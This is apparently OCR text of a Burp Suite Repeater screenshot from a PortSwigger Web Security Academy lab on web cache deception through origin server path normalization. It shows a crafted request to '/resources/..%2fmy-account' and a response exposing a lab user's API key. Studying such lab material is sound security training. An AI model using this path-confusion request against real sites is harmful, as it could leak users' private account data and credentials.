 Repeater
Repeater
Repeater
Settings
1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0aa8009003b335f0804b2b1900dd00bc.web-security-academy.net
HTTP/2
?
Inspector
Notes
Request
Pretty
Raw
Hex
\n
1 GET /resources/..%2fmy-account?_parameter=807034043 HTTP/2
2 Host: 0aa8009003b335f0804b2b1900dd00bc.web-security-academy.net
3 Cookie: session=3wioE0JNA6v4ntfeU9mEhzGQUSD9V2rj
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-US
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/807034043
Firefox/102.0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer:
https://0aa8009003b335f0804b2b1900dd00bc.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1
16 Cookie: _cookie=807034043
17
18
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Exploiting origin server normalization for web
cache deception
LAB Not solved
Go to exploit server
Submit solution
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: u54RJbEU8W8blO0QcLVFGFR3nPSBcUNH
Email
Update email
Done
4,027 bytes | 115 millis